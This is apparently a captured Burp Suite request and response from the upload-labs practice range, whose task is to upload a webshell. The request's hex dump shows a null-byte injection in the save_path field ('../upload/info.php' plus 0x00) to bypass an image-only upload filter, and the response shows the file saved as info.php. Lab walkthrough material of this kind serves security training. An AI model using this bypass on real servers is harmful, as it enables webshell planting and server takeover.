 Go Cancel < ▼ > ▼ Target: http://10.60.17.35:8084
Request
Raw Params Headers Hex
15 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 Content-Type:
16 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 multipart/form-d
17 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d ata; boundary=--
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 35 34 38 33 35 31 ---------7548351
1a 30 37 31 39 30 32 33 34 31 31 35 34 35 35 39 39 0719023411545599
1b 32 39 36 34 37 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 29647Content-L
1c 65 6e 67 74 68 3a 20 34 39 30 0d 0a 43 6f 6e 6e ength: 490Conn
1d 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 ection: closeU
1e 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d pgrade-Insecure-
1f 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d Requests: 1-
20 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
21 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 37 35 34 38 ------------7548
22 33 35 31 30 37 31 39 30 32 33 34 31 31 35 34 35 3510719023411545
23 35 39 39 32 39 36 34 37 0d 0a 43 6f 6e 74 65 6e 59929647Conten
24 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
25 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
26 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path"..
27 2f 75 70 6c 6f 61 64 2f 69 6e 66 6f 2e 70 68 70 /upload/info.php
28 00 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------------
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2a 37 35 34 38 33 35 31 30 37 31 39 30 32 33 34 31 7548351071902341
2b 31 35 34 35 35 39 39 32 39 36 34 37 0d 0a 43 6f 154559929647Co
2c 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
2d 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
2e 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 me="upload_file"
2f 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 64 65 66 61 ; filename="defa
30 75 6c 74 2e 67 69 66 22 0d 0a 43 6f 6e 74 65 6e ult.gif"Conten
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/info.php/3220181126142607.gif" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)"
class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>